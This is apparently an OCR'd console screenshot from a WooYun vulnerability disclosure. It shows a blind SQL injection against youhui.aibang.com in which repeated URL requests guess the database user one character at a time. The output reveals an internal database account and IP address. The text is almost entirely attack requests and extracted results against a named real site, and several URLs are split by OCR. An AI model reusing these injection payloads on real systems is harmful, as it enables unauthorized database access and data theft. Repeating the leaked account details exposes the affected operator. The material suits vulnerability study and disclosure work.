 C:\WINDOWS\system32\cmd.exe
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),30,1)))55%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),30,1)))43%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),30,1)))37%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),30,1)))34%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),30,1)))33%20and%20%271%27=%271
db:  abpaid@192.168.2.120!!!!!!!!!!
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),31,1)))79%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),31,1)))55%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),31,1)))43%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),31,1)))37%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),31,1)))34%20and%20%271%27=%271
http://youhui.aibang.com/?area=discount&city=chengdu&c
i(mid(user(),31,1)))33%20and%20%271%27=%271
db:  abpaid@192.168.2.120!!!!!!!!!!!
www.wooyun.org